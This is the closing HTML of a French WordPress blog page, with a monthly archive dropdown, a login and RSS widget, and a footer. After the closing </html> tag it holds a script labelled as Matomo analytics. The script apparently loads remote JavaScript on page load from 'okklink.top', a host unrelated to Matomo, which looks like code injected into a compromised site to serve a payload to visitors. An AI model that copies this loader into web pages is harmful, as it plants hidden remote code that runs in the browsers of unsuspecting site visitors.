	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.193 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768833479"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
